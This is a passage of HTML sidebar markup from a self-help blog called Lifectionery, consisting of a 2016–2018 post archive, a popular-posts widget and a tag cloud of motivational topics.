<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lifectionery.com/2017/05/charlie-chaplins-greatest-speech.html'>
<img alt='Charlie Chaplin&#39;s Greatest Speech' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sk1lPFAvZbsocTKqM1DokF2HDL9LboNl8aEutRH3LIJR201LWKuGrdcUUARg1vFCvCxz9L0yN90VK7255nDUokdPVoxJTrSOIU0GocvQWztKPc9JNWNGwNPEQPq7cEnkRc3L7BW_QuM/s72-c/charlie-chaplin-quote-20-picture-quote-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifectionery.com/2017/05/charlie-chaplins-greatest-speech.html'>Charlie Chaplin's Greatest Speech</a></div>
<div class='item-snippet'>         Hello Lifectionerss,,   The speech itself is from a comedy directed, produced, written by and starring Charlie Chaplin.   First rel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lifectionery.com/2017/04/compound-interest.html'>
<img alt='The art for a successful life- THE COMPOUND INTEREST' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2iBXTwtk_HALnx7jvyQ3icyfOXPZLHI6MpoWrf80FX6WEuFPFHDg-hqlVYmq6011z4ySkYFMp4baNP-Pr5Kx7ikSlnEFncGL97AJv_2uFPjNkTI5XYvQy7AhoTx7-MltJm6Vs2TEDFUI/s72-c/compound-interest-eighth-wonder-of-the-world.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifectionery.com/2017/04/compound-interest.html'>The art for a successful life- THE COMPOUND INTEREST</a></div>
<div class='item-snippet'>  Hello Lifectioners,     -     COMPOUND INTEREST IS THE EIGHTH WONDER OF THE WORLD.&quot;&#160; -Albert Einstein           Today we would be dis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lifectionery.com/2017/12/guilty-awesome.html'>
<img alt='Guilty? Awesome.' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgHxkMHkuKyS0nWbebcL3Cf5f08Op2EZpk0vsa8SIzSooZKR_ZDip3GIGn1lEuHzkgWlAdMse0GOprNw_FR4XoxbKveENLbxwyYQ1iW3UTXm56Vhop16y5_X-97-_sucsN-yOZpPuQRu8/s72-w640-c-h360/Prince-+Princess.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifectionery.com/2017/12/guilty-awesome.html'>Guilty? Awesome.</a></div>
<div class='item-snippet'>  For many of us, guilt is like a certain kind of old friend &#8212; someone whom we willingly let in the door, and then can&#8217;t kick out.   Guilt s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lifectionery.com/2016/03/expecto-patronum.html'>
<img alt='Expecto Patronum!' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDQjyIecvyg0ztQHIdSsyRg78hGNdYUajVBes_94gdrvs_A1dBcdSpiROr7mRPU0nDP10wULU8tJDaqhBPc5Qu74Td3T2j9GU7knah3itP-9zdszAa46sxGW0JzoTt1EkyXbh_fbvjHK4H/s72-c/Expecto-Patronum-3-harry-potter-spells-25732136-1022-766.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifectionery.com/2016/03/expecto-patronum.html'>Expecto Patronum!</a></div>
<div class='item-snippet'>  Hello Lifectioners....           A Few days ago, I was watching Harry Potter &amp; Deathly Hallows Part-1, when I came across the idea of ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lifectionery.com/2022/02/financial-management-tool.html'>
<img alt=' Wealth Management Tool - All-in-One tool for Personal Finances' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEjD_DmEPczDO7jERZuvMLLtfHk3q6plCfbG95u6BSyve3R9D3iyxv6Xg03Ngvmuk8QopINsvWBId-aY1N_rleuEY2deN6FFuGCA2ec3PuO-7n7D5QvIS-xFIKLGRDOjUf_X6CXKn5gwPsfb4z3dGxcfCwQxCQW46lyK-5W12zAb73ZZlzla0jVJvdz6wg=s72-w640-c-h350' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifectionery.com/2022/02/financial-management-tool.html'> Wealth Management Tool - All-in-One tool for Personal Finances</a></div>
<div class='item-snippet'>&#160;Are you struggling with Personal Financial management issues? Do you know what is your net worth? Are you aware of where is your money-flow...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/5%20basic%20tips'>5 basic tips</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/acceptance'>acceptance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/actions'>actions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/anger'>anger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/anxiety'>anxiety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Be%20the%20change'>Be the change</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/be.like.child'>be.like.child</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/beginning'>beginning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/being%20grateful'>being grateful</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/belief'>belief</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Believe'>Believe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/biohack'>biohack</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/blessings'>blessings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Brave'>Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/breathe'>breathe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Buddha-lessons'>Buddha-lessons</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/caged'>caged</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/calm'>calm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/caries'>caries</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/change'>change</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/charm'>charm</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Conscious'>Conscious</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/consequences%20of%20love'>consequences of love</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/contentment'>contentment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/control'>control</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Coronavirus'>Coronavirus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/courage'>courage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Darkness'>Darkness</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/decision-making'>decision-making</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/destiny'>destiny</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/discipline'>discipline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/doubt'>doubt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/dream'>dream</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/dreamer'>dreamer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/ego'>ego</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/elements'>elements</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/emotional%20maturity'>emotional maturity</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/emotions'>emotions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/energy'>energy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/entrepreneurship'>entrepreneurship</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Epigrams'>Epigrams</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/expectations'>expectations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Expecto%20Patronum'>Expecto Patronum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/fail'>fail</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/faith'>faith</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/feelings'>feelings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/financial%20management'>financial management</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/focused'>focused</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/force'>force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/forgiveness'>forgiveness</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/fulfillment'>fulfillment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/goals'>goals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/God'>God</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Goddess'>Goddess</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/good%20deeds'>good deeds</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/grateful'>grateful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/gratitude'>gratitude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/guilt'>guilt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/happiness'>happiness</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/happy'>happy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/hard%20work'>hard work</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/hope'>hope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/humanity'>humanity</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/humanness'>humanness</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Imagination'>Imagination</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/inferiority%20complex'>inferiority complex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/innocent%20eyes'>innocent eyes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Inspiration'>Inspiration</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/integrity'>integrity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/intuition'>intuition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/judgement'>judgement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/kind'>kind</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/laugh'>laugh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/let%20it%20go'>let it go</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/letting-go'>letting-go</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/life'>life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Life%20Event'>Life Event</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/life%20hacks'>life hacks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/life%20story'>life story</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Lifectionery'>Lifectionery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/LOA'>LOA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/lord'>lord</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/love'>love</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/magic'>magic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Manifestation'>Manifestation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/meditation'>meditation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/mental%20health'>mental health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/mindfulness'>mindfulness</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/mindset'>mindset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/miracles'>miracles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/moment'>moment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/mother'>mother</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Motivation'>Motivation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/motivational'>motivational</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/negative'>negative</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/negativity'>negativity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/new%20years'>new years</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Novel'>Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/outcome'>outcome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/passion'>passion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Paulo%20Coelho'>Paulo Coelho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/pause'>pause</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/peace'>peace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/positive%20vibes'>positive vibes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/positivity'>positivity</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Pray'>Pray</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/procrastination'>procrastination</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/proud'>proud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/psychology'>psychology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/psychology%20facts'>psychology facts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/psychology%20today'>psychology today</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Purpose'>Purpose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Reactions'>Reactions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/rejection'>rejection</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/resolution'>resolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/satisfaction'>satisfaction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/search'>search</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Self%20control'>Self control</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Self%20esteem'>Self esteem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self%20motivation'>self motivation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Self-analyse'>Self-analyse</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self-belief'>self-belief</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self-confidence'>self-confidence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self-destruction'>self-destruction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self-love'>self-love</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/self-talk'>self-talk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/shift'>shift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Situations'>Situations</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/Smile'>Smile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifectionery.com/search/label/social%20media'>social media</a>
</span>
<span class='label-size label-size-2'>
